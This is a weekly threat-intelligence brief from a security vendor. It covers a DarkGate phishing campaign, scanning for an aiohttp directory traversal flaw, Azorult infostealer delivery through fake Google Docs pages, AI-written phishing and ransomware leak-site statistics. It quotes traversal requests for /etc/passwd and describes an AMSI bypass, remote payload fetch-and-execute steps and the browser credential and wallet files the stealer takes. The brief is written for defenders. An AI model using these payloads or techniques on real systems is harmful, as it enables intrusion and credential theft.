Latest Phishing Tactics and Techniques, ShadowSyndicate Scanning Servers, and Fake Google Docs Pages Deliver Azorult Infostealer
This week: we deep dive into the latest phishing techniques, including one that delivers DarkGate malware, and look at ShadowSyndicate attacks on aiohttp Servers.
In our latest Cyber Intelligence Brief, Deepwatch ATI looks at new threats and techniques to deliver actionable intelligence for SecOps organizations.
Each week we look at in-house and industry threat intelligence and provide ATI analysis and perspective to shine a light on a spectrum of cyber threats.
Contents
- Phishing Campaign Exploits CVE-2024-21412 and CVE-2023-36025 to Deploy DarkGate Malware
- IP Address Linked to ShadowSyndicate Detected Scanning for aiohttp Servers Vulnerable to CVE-2024-23334
- Fake Google Doc Pages Hosted on Google Sites Used to Deliver Azorult Infostealer
- Latest Observations in Phishing Tactics
- Latest Additions to Data Leak Sites
Phishing Campaign Exploits CVE-2024-21412 and CVE-2023-36025 to Deploy DarkGate Malware
Microsoft Windows CVE-2024-21412 – Microsoft Windows CVE-2023-36025 – Phishing – Vulnerability Exploitation – DLL Sideloading – Malware – DarkGate – MSI Installer Abuse – All Industries
Threat Analysis
A mid-January DarkGate malware phishing campaign exploited the Internet Shortcut Files Security Feature Bypass vulnerability, CVE-2024-21412, and the Windows SmartScreen Security Feature Bypass vulnerability, CVE-2023-36025. The threat actors sent phishing emails with a PDF file attached.
During TrendMicro’s investigation, they identified over 160 PDF files sent in these emails. The PDFs lured recipients into clicking a button that used the Google DoubleClick Digital Marketing (DDM) open redirects that led them to compromised sites hosting URL files that exploited the vulnerabilities and led to downloading a malicious Microsoft installer package (.MSI).
TrendMicro identified 24 Microsoft software installers (MSI) masquerading as legitimate software, including Apple iTunes, Notion, NVIDIA, and others. The fake installers contained a sideloaded DLL file that decrypted and infected users with a DarkGate malware payload.
According to TrendMicro, DarkGate operates on a malware-as-a-service (MaaS) model and is one of the most prolific, sophisticated, and active malware strains in the cybercrime world. This malware has often been used by financially motivated threat actors to target organizations in North America, Europe, Asia, and Africa.
Infection Chain
High-level overview of the infection chain
- T1566.002: Phishing Email with a PDF attachment containing an open redirect link.
- T1584.004: The user clicks the link, redirecting them to the compromised host, which redirects the victim to another compromised server that hosts a .url shortcut file.
- T1211: The URL file calls the actor’s WebDAV drive, exploiting CVE-2024-21412.
- The URL file downloads and executes an MSI installer package exploiting CVE-2023-36025.
- T1218.007: The URL file uses msiexec.exe, which uses expand.exe to expand a .cab file.
- T1574 & T1218: A legitimate executable sideloads a DLL file. The DLL decrypts and executes a DLL loader.
- T1140, T1055, & T1218: The DLL loader contains 4 files, test.txt, Script.au3, AutoIt3.exe, and AutoIt dropper. AutoIt dropper drops AutoIt3.exe to the temp directory and executes it. AutoIt3.exe then runs Script.au3. Script.au3 uses test.txt to decode a Darkgate loader and binary loader shellcode.
- T1140: The Darkgate loader then decrypts and executes the DarkGate payload.
- T1071.001: DarkGate then establishes command and control via web protocol.
In the one example analyzed in TrendMicro’s report, if the email recipient opens the PDF, they are shown a message stating, “The file is not displayed correctly. Download document to open it offline,” with a Download button. If the recipient clicked the “Download” button, they would be redirected to a compromised web server. The button is actually a link formatted using the doubleclick[.]net domain with the “adurl” parameter (see URL below).
https://adclick.g.doubleclick.net//pcs/click?f7088koy7-2024-MvNbAONEHdkd&&adurl=///{redacted}The compromised web server hosted a URL internet shortcut file (JANUARY-25-2024-FLD765.url). This internet shortcut file exploits CVE-2024-21412 and redirects the victim to another internet shortcut file, URL=file://5.181.159[.]76@80/Downloads/gamma.url.
This URL file, gamma.url, points to an MSI file (.msi) containing a zip archive in the path exploiting CVE-2023-36025 (URL=file://5.181.159[.]76@80/Downloads/instantfeat.zip/instantfeat.msi). Because the .url files exploit CVE-2024-21412 and CVE-2023-36025, the recipient is not warned through Microsoft Defender SmartScreen that a script is attempting to execute from an untrusted source.
The MSI file, instantfeat.msi, sideloaded a DLL file containing an AutoIt script used to decrypt and deploy the DarkGate payload. The DarkGate operators employed a multi-stage payload execution process, wrapping the DarkGate payload in an MSI installer package masqueraded as an NVIDIA installer and executed with the Windows msiexec.exe utility. To the recipient, it appears as if software called NVIDIA Share – UNREGISTERED is being installed (see Figure 6).
While outside the scope of this report, TrendMicro provided a detailed technical analysis of the payload execution process beginning here. The highlights are as follows:
Execution: Stage 1 – DarkGate Microsoft Software Installers:
- The .MSI installer package posed as NVIDIA software, tricking the user into executing malicious content.
- The .MSI installer leverages a CustomActionDLL to initiate the infection process, creating a temporary directory and decompressing a CAB file, then executing a legitimate NVIDIA binary to facilitate the next stage.
Execution: Stage 2 – DLL Sideloading:
- The legitimate NVIDIA Share.exe is exploited to load a malicious libcef.dll, demonstrating the use of DLL sideloading as an evasion technique.
- The libcef.dll contains the malicious code necessary to decrypt and prepare the next stage payload (sqlite3.dll), using a master key unique to the attack.
Execution: Stage 3 – AutoIt Loader:
- The sqlite3.dll is segmented into parts, including encrypted loaders and scripts essential for further stages.
- A loader executable, disguised within a DLL, dynamically loads and executes a PE file in memory, advancing the malware deployment without writing to disk.
Execution: Stage 4 – AutoIt Script Analysis:
- The AutoIt script (script.au3) is a critical component. It executes a precompiled script to trigger the next stage and decrypt the DarkGate RAT payload.
- The script performs sophisticated memory and API manipulations to prepare for and execute the loader, including verifying system directories, creating structured memory, and dynamically loading binary data for execution.
Execution: Stage 5 – DarkGate Shellcode PE Loader:
- A custom shellcode sequence initiates the loading of the binary file in memory, avoiding conventional file execution paths to evade detection.
- This stage highlights the advanced capabilities of the malware to manipulate memory and execute payloads without relying on standard OS loaders.
Execution: Stage 5.1 – DarkGate Delphi Loader Analysis:
- The Delphi loader decrypts and executes the final DarkGate RAT payload, extracting it from the AutoIt script.
- This process involves intricate decryption mechanisms, memory management, and direct execution from memory. It concludes with the loader taking various steps to map, allocate, and execute the payload securely and stealthily.
DarkGate is a RAT written in Borland Delphi with various features, including process injection, file download and execution, information stealing, shell command execution, keylogging abilities, and more. It also employs multiple evasion techniques.
In this campaign, the operators deployed DarkGate version 6.1.7. The main changes in version 6 include:
- XOR encryption for configuration.
- Adding new config values.
- Rearranging config orders to overcome the version 5 automation config extractor.
- Updates to the command-and-control (C&C) command values.
When DarkGate runs, it communicates directly with the operating system’s core through the usual channels. It does this using a method called Direct System Call, allowing it to directly use deep-level functions from a crucial system component called ntdll.dll. This approach helps DarkGate hide its malicious actions, like process hollowing (a technique to hide malicious code), which is usually caught by monitoring standard system function calls.
DarkGate determines if the computer uses a 32-bit (x86) or 64-bit (x64) system by checking for a specific file related to 64-bit systems. Depending on this, it uses different ways to make these direct system calls. For 32-bit, it uses a straightforward method with a command called “sysenter.” For 64-bit, it uses a more complex process involving a special memory address to execute the calls. This makes it harder for security tools to notice and analyze what the malware is doing, as it’s not using the typical paths that these tools watch for suspicious activity.
Risk & Impact Assessment
The DarkGate malware phishing campaign, leveraging the vulnerabilities CVE-2024-21412 and CVE-2023-36025, poses a significant risk to organizations globally. The sophistication of this campaign indicates a high level of threat actor capability. Using phishing emails with malicious PDF attachments as an initial attack vector underscores the reliance on “tried and true” social engineering tactics, exploiting human factors alongside technical vulnerabilities. Given the malware’s stealthy nature and the complexity of the infection chain, there is a substantial likelihood that organizations could be compromised without timely detection and response measures. The potentially targeted nature of the campaign, alongside the utilization of masqueraded legitimate software installers, increases the risk of successful infiltration, particularly for organizations without robust email filtering and endpoint security solutions.
The impact on organizations can be profound and varied. Upon successful infiltration, the malware facilitates unauthorized access to sensitive data, system compromise, and potential lateral movement within the network. The ability of DarkGate to execute various malicious activities, including data exfiltration, espionage, and potentially delivering additional payloads, can lead to significant operational, financial, and reputational damages. The operational impact may include disruption of critical business processes, data loss, or system unavailability.
At the same time, financial implications could encompass incident response costs, potential ransom demands, legal fees, and regulatory fines. From a reputational standpoint, disclosing such a breach could erode customer trust and affect stakeholder relations, potentially resulting in long-term business losses. In essence, the strategic impact of not addressing the vulnerabilities that DarkGate exploited could expose organizations to recurrent security incidents, undermining their cybersecurity posture and resilience against future threats. Prioritizing the mitigation of these vulnerabilities and enhancing detection capabilities is crucial for reducing the risk and minimizing the potential impact of such sophisticated cyber threats.
Source Material: TrendMicro, CVE-2024-21412: DarkGate Operators Exploit Microsoft Windows SmartScreen Bypass in Zero-Day Campaign
IP Address Linked to ShadowSyndicate Detected Scanning for aiohttp Servers Vulnerable to CVE-2024-23334
Vulnerability Scanning – Threat Actor – aiohttp CVE-2024-23334 – ShadowSyndicate – All Industries
Threat Analysis
Beginning on 29 February, Cyble Global Sensor Intelligence (CGSI) began detecting ongoing multiple scanning attempts aimed at CVE-2024-23334, a directory traversal vulnerability in aiohttp that, if exploited, allows an unauthenticated, remote threat actor to access arbitrary files on the server. Approximately a month after a patch was released for the vulnerability in late January, on 27 February, a Proof of Concept (PoC) for this exploit became available, accompanied by a comprehensive YouTube video illustrating its functionality.
The PoC sends the following GET requests:
- Windows: GET /static/../D:\flag.txt
- Linux: GET /static/../../../../etc/passwd
After analyzing the scanning attempts, Cyble observed that one IP address, 81.19.136[.]251, has been linked to the ShadowSyndicate group. Deepwatch confirmed this attribution, reported in our Cyber Intel Brief titled “SSH Fingerprint Leads to the Identification of Extensive Infrastructure Used in Ransomware Attacks,” published in late September 2023.
ShadowSyndicate is a threat actor that works with various ransomware groups and affiliates of ransomware programs. According to Group-IB, ShadowSyndicate has been attributed to Quantum ransomware activity in September 2022, Nokoyawa ransomware activity in October 2022, November 2022, and March 2023, as well as to ALPHV activity in February 2023. Cyble also observed that the IP address has been linked to several LockBit activities, but we cannot confirm this link.
aiohttp is a versatile asynchronous HTTP client/server framework designed for asyncio and Python. Its flexibility and extensive capabilities make aiohttp a comprehensive solution for a wide range of asynchronous tasks. A recent Shodan query shows over 70,000 Internet-exposed aiohttp servers worldwide, as shown in the figure below, with servers prevalent in the United States, China, Germany, and other regions.

Risk & Impact Assessment
The recent scanning activities targeting the CVE-2024-23334 vulnerability in aiohttp servers underscores a tangible risk to organizations globally. The ease of exploitation, demonstrated by the readily available Proof of Concept (PoC), elevates the likelihood that cybercriminals, especially those associated with groups like ShadowSyndicate, will leverage this vulnerability to infiltrate systems. Given the substantial number of Internet-exposed aiohttp servers, the probability of encountering an organization within the scanning scope of these threat actors is high. Entities that have not applied the available patch are particularly vulnerable, rendering them susceptible to unauthorized access and potential malicious exploitation.
The potential impact on an organization falling victim to this threat is profound. By exploiting CVE-2024-23334, a threat actor could gain access to sensitive files or conduct surveillance, setting the stage for a range of adverse outcomes. In the immediate term, this could lead to data breaches and loss of intellectual property. The strategic implications extend further, potentially undermining customer confidence and attracting regulatory scrutiny, particularly if personal data or critical infrastructure is compromised. Financially, the costs could be substantial, encompassing data extortion, remediation, potential legal liabilities, and protective measures against future incidents. Over time, the cumulative effect of such breaches could erode competitive positioning and deter investment. Hence, understanding this threat’s landscape and reinforcing defenses against CVE-2024-23334 is paramount for organizational resilience and trust preservation.
Source Material: Cyble, Shadow Syndicate’s Possible Exploitation of Aiohttp Vulnerability (CVE-2024-23334)
Fake Google Doc Pages Hosted on Google Sites Used to Deliver Azorult Infostealer
Malware – Infostealer – HTML Smuggling – Malicious LNK File – Azorult Infostealer – Google Sites Abuse – Industries/All
Threat Analysis
Netskope uncovered a campaign where a threat actor created fake Google Docs pages on Google Sites that employed the HTML smuggling technique to download the Azorult infostealer. However, how the threat actor lured targets to the fake Google Docs pages is unclear.
In the sample analyzed by Netskope, the threat actor embedded the malicious payload in a separate JSON file. However, in most cases, the threat actor embedded the malicious payload in the Javascript. When the victim accessed the malicious Google site, a GET request was sent to a separate domain (mahmudiyeresort[.]com[.]tr) to download a JSON file. The malicious Google Site featured a CAPTCHA, which served as an additional layer of protection against URL scanners and ensured the site remained undetected in public scanners like Virustotal.
Once the user passed the CAPTCHA, the HTML smuggling Javascript code reconstructed an LNK shortcut file using a PDF icon and downloaded it to the victim’s machine. If the victim clicked on the LNK file, it initiated the following infection chain:
- Spawned a command prompt where it saved a base64 encoded Powershell command to a batch file named Fyap4cKJ.bat
- The Powershell command is then decoded using certutil.exe and overwrote Fyap4cKJ.bat.
- The Powershell command then created a scheduled task named t09pxsrXKG that executed the batch file Fyap4cKJ.bat.
- The batch file Fyap4cKJ.bat then executed a Powershell script that used Invoke-WebRequest to download a PHP file from sqjeans[.]com and saved it as qtoW0vI2.js in the temp folder. It then executed qtoW0vI2.js using wscript.exe.
- The Powershell command from the batch file Fyap4cKJ.bat then deleted the scheduled task t09pxsrXKG created earlier.
The Javascript file, qtoW0vI2.js, when executed, performed the following three tasks:
- Copied itself in the %ProgramData% and renamed itself as agent.js
- Checked for a file named 7z52OJFPXT4J in the temp folder. If this file is present, it deletes itself.
- Downloaded two Powershell scripts named agent1.ps1 and agent3.ps1 using Invoke-WebRequest and executed them using Invoke-Expression.
Another defense evasion technique the threat actor used was reflective code loading to execute the Azorult infostealer in memory. Reflective code loading loads code into a running Powershell process’s memory instead of writing and running the malware on disk, which would leave more footprints and artifacts.
The first powershell script, agent1.ps1 bypasses the Antimalware Scan Interface (AMSI) by setting AmsiInitFailed to a True value so that AMSI initialization fails, which means no scan will be performed for the current process. The value of AmsiInitFailed is defined by the Javascript qtoW0vI2.js as it executes agent1.ps1.
The second Powershell script, agent3.ps1, first downloaded an Azorult loader (service.exe) from the earlier compromised domain (mahmudiyeresort[.]com[.]tr) using Invoke-WebRequest. The loader contains anti-analysis features to terminate its process when it matches a list of common sandbox usernames and hostnames, such as “Paul Jones,” “Joe Cage,” “PJones,” “STRAZNJICA GRUBUTT,” “WillCarter-PC,” and “FORTI-PC.” agent3.ps1 also defined shellcode in the byte array $sc. Later, this will be executed in memory within the same thread of the downloaded executable.
agent3.ps1 also defined two functions: Get-DelegateType (GDT), which establishes a delegate type at runtime, and Get-ProcAddr (GPA), which returns a function’s memory address from a module. Later in the script, the GPA function gets the memory addresses of VirtualAlloc, CreateThread, and WaitForSingleObject from kernel32.dll. The script then initiates memory allocation for the shellcode by invoking VirtualAlloc. Subsequently, the content of the shellcode is transferred to the allocated memory.
For the Azorult loader (service.exe), agent3.ps1 allocated unmanaged memory according to the executable’s byte array length. Subsequently, the binary content of the executable was transferred to the allocated memory buffer. Lastly, agent3.ps1 initiated a new thread, providing the memory addresses of both the shellcode and the executable. It then waited for the completion of the thread’s execution process.
When the Azorult loader was executed, it sent an HTTP GET request to download and execute another Powershell script named sd2.ps1. This script initially connected to a command and control (C2) server to collect an XOR key, which is then used for an XOR operation for the Azorult infostealer payload defined inside the script.
The Azorult payload is a .NET compiled binary named pg20.exe executed in memory. The infostealer started with a parameter check with a dummy C2 server. If fewer than 2 parameters are passed, it terminates execution. Afterward, Azorult proceeds to generate a private key, a public key, and a shared secret. It generated a 32-byte private key and, from it, a public key and shared secret, which are used to encrypt the stolen files to prevent detection when the stolen files are uploaded to the C2 server.
This Azorult sample initially collected a screenshot of the device’s screen and retrieved the resolution of the primary display screen. Finally, the captured image was saved as a JPEG file. Azorult then proceeded to collect the victim’s browser data. It copied the content of Chrome’s Login Data, Local State, Cookies, and Web data into the roaming folder path to be exfiltrated later. The same routine is applied to Firefox’s database files. It copied the content of several database-related files, such as formhistory.sqlite, places.sqlite, cookies.sqlite, logins.json, and key4.db, and saved them to the roaming profile path.
This sample verified if a user had installed a Google Chrome or Edge wallet extension by checking if the wallet’s folder name in the Local Extension directory matched a list of 119 Chrome and 12 Edge wallet extensions. If the wallet directory was present, it copied its files to the roaming profile directory. Similarly, this sample also collected all Firefox extension IDs on the device. It cross-checked them with a target list of 37 wallets. Once the presence of a wallet extension was confirmed, the contents of the file were copied to the roaming profile path.
Lastly, this sample searched for specific file extensions (.txt, .axx, .doc, .xls, .kdbx, .docx, and .xlsx) and file names matching a keyword list (backup, wallet, ledger, safepal, UTC–20*, two-fa, secret, trezor, and paper-wallet-*.png). While searching for specific files, it skips file extensions matching a predefined list.
When this sample locates a file matching these criteria, it reads its contents and writes them to a memory stream, which is later used to exfiltrate the content to the C2 server.
The collected data is then compressed using GZip compression and stored in an array. The array is then encrypted using the previously created shared secret and sent to the C2 server via HTTPS using the WebRequest.Create method. The public key generated earlier will be sent over through requestStream.
Risk & Impact Assessment
The HTML smuggling technique in this Azorult Infostealer campaign represents a significant risk to organizations due to its sophistication and the evasion methods employed. The threat originates from the threat actors’ adept use of advanced tactics to circumvent traditional security measures, exploiting the inherent trust users and systems have in seemingly legitimate Google Sites. The probability of an organization encountering this threat cannot be determined because the mechanism to direct victims to Google sites is unknown. Therefore, companies lacking a culture of security awareness and robust, multi-layered security measures, especially those without effective endpoint and network monitoring solutions, face higher susceptibility. The potential for this campaign to evolve and adapt to countermeasures increases its risk profile, underscoring an urgent need for adaptive defensive strategies.
The impact of this Azorult Infostealer on an affected organization can be profound and varied, affecting multiple facets of its operations and security posture. The primary consequence of a successful infection is unauthorized access to sensitive data, including credentials, financial information, and proprietary assets. This unauthorized access can lead to adverse outcomes, such as financial and intellectual property theft and account abuse, to facilitate further malicious activity.
Operational disruptions can occur if critical systems are compromised, leading to downtime and loss of productivity. Financially, the costs associated with incident response, legal fees, regulatory penalties, and potential extortion demands can be considerable. Moreover, the reputational impact on organizations can be long-lasting, eroding customer trust and potentially leading to loss of business. Therefore, understanding and mitigating the tactics used in the Azorult campaign is crucial for minimizing its potential impacts on organizational integrity and continuity.
Source Material: Netskope, From Delivery To Execution: An Evasive Azorult Campaign Smuggled Through Google Sites
Latest Observations in Phishing Tactics
Phishing – AI-generated Phishing – Malware – Credential Theft – Malicious OLE Objects – Digital Document Publishing Sites – Remote Access Trojan (RAT) – NetSupport RAT – Industries/All
Threat Analysis
Microsoft Office Document Templates Deliver NetSupport RAT
In a recent phishing campaign, Perception Point observed threat actors targeting multiple US-based organizations by sending phishing emails disguised as messages from an accounting service. These emails, which appeared to be legitimate, claimed to provide a monthly salary report and contained an attached Microsoft Office Word document (.docx). The document, a decoy for delivering the NetSupport RAT, instructed recipients to enable editing and interact with a seemingly harmless printer icon, which was, in fact, a malicious OLE object.
This deceptive method exploited the legitimate functionality of OLE objects in Microsoft Windows to execute the next stage of the infection chain, bypassing conventional security measures. When the recipient clicked the printer icon, a PowerShell script downloaded a ZIP archive containing an LNK file, containing a PowerShell script. This script creates a secondary ZIP file from a fetched URL, unpacks it, and navigates to the extracted directory to activate the NetSupport RAT. This process culminates in the establishment of a new registry key within “HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run”, ensuring the malwares persistence.
Digital Document Publishing (DDP) Sites Redirect Victims to Credential Theft Phishing Sites
In a recent blog post, Cisco Talos observed the ongoing use of legitimate digital document publishing (DDP) sites for phishing, credential theft, and session token theft. In their observations, threat actors integrate DDP sites as a secondary or intermediate stage of the attack chain, following various phishing methods. In observed incidents, the victims receive an email containing a link to a document hosted on a legitimate DDP site.
The email’s subject and/or body often includes the phrase “New Document from [sender organization],” leaving the “To” header blank; instead, the target list is the “BCC” field. The DDP-hosted document includes a link to an external, adversary-controlled site. When clicked, the link moves the victim directly to the adversary-controlled site or through a series of redirects. Cisco Talos also observed the inclusion of Cloudflare CAPTCHAs as part of some redirects. The victim arrives at the adversary-controlled site, which mimics a legitimate authentication page designed to capture user credentials or session tokens during authentication.
AI-Generated Phishing Emails
Trustwave is now seeing potentially AI-written phishing emails. They previously reported on the malicious AI chatbots WormGPT and FraudGPT. These malicious chatbots have no security restrictions that prevent them from answering queries and producing content regarding criminal activity. They can craft convincing Business Email Compromise (BEC) emails, phishing pages, and malware code. While there’s no universal way of identifying whether a text in an email, website, or blog is AI-written, several tools and methods that can be used, including AI detectors, citations, and indicators in the text.
Trustwave’s blog post highlights several possible examples of AI-generated spam emails. In one example, they highlight a Payroll Diversion BEC email with a relatively short message body. The threat actors masqueraded as company employees and asked for assistance in changing their supposed payroll accounts. They tested the email against eight AI content detection tools, with seven reporting AI-generated content. In another example, they highlight an HR-themed phishing email urging the recipient to acknowledge the company’s supposed new handbook. This phishing email is notable for its length and tone, even including a disclaimer. It is very professional and looks like it would come from the HR department. In this example, six of the eight AI detector tools detected AI-generated content, with one detecting a mix of AI and human-generated content.
Risk & Impact Assessment
The innovative abuse of OLE objects, Digital Document Publishing (DDP) sites and potentially AI-written phishing emails represents a substantial and evolving risk to organizations. The threat originates from the adversaries’ adeptness at using seemingly benign features and platforms to orchestrate phishing attacks. With the integration of techniques, such as embedding malicious OLE objects in documents or using legitimate DDP sites for phishing, the barrier to detection is elevated. The sophistication of these methods, coupled with the potential involvement of AI in creating convincing phishing content, significantly raises the likelihood of successful breaches across various sectors. Organizations lacking robust, multi-layered security measures and those without specific training to recognize these nuanced threats are especially vulnerable.
The impact of falling victim to these threats on an organization is extensive and damaging. For instance, the deployment of the NetSupport RAT via a manipulated Office document can lead to unauthorized access and control over the victim’s systems, facilitating data theft, surveillance, and further malicious operations. The use of DDP sites as a vector for credential theft amplifies the risk of significant data breaches, leading to the loss of sensitive or proprietary information.
Moreover, the emergence of AI-assisted phishing campaigns can enhance the success rate of social engineering attacks, resulting in financial fraud, operational disruption, and substantial reputational damage. The financial repercussions include the potential loss of revenue and the costs of incident response, regulatory penalties, and litigation risks associated with data breaches. Strategically, the erosion of stakeholder trust and the potential long-term exclusion from competitive market positions underscore the critical need for organizations to adapt swiftly to counter these advanced threats effectively.
Source Materials: Perception Point, Cisco Talos, and Trustwave
Latest Additions to Data Leak Sites
Manufacturing – Retail Trade – Professional, Scientific, and Technical Services – Finance and Insurance – Construction – Health Care and Social Assistance
Over the past week. 72 new victim organizations were identified on data leak sites involving various industries. The Manufacturing sector was listed most, representing 21% of the organizations listed operating, followed by the Retail Trade sector with 13% of the total organizations listed. Geographically, most organizations listed are headquartered in the United States, accounting for 46%.


Regarding monitored leak sites, the data leak site operated by the Lockbit ransomware group is observed as having added the most organizations, contributing to 25% of the reported leaks. Lockbit is followed by Play and Black Basta at 19% each. Other notable sites include 8base, Cactus, Blacksuit, and Trigona, each accounting for 6%. The remaining site, Abyss, contributes to a smaller fraction (4%) of the leaks but is still an integral player in the ransomware and data extortion threat landscape.
Our analysis strives to be comprehensive, utilizing the most current data available. However, it is crucial to acknowledge this data set’s inherent discrepancies. Despite our best efforts, the data set may include victims who are not listed on leak sites or were previously listed.
Additionally, we may have omitted victims we could not verify. Additionally, victims are classified based on the NAICS industry classification system. While we only list one industry classification per victim, it’s possible that a victim could fall under multiple industries classification, which may inadvertently skew results.
We also recognize that our data set does not represent the full scope of ransomware victims, as it only reflects those listed on leak sites, and groups do not list every victim they attacked on their sites. As such, while we believe our analysis provides valuable insights, it should be considered with an understanding of these potential discrepancies.
Let’s Secure Your Organization’s Future Together
At Deepwatch, we are committed to helping organizations like yours navigate the intricate world of cyber threats. Our cybersecurity solutions are designed to stay ahead of the curve, providing you with the proactive defenses needed to protect your organization from these threats.
Our team of cybersecurity professionals is ready to evaluate your systems, provide actionable insights, and implement robust security measures tailored to your needs.
Don’t wait for a cyber threat to disrupt your operations. Contact us today and take the first step towards a more secure future for your organization. Together, we can outsmart the threats and secure your networks.
What We Mean When We Say
Estimates of Likelihood
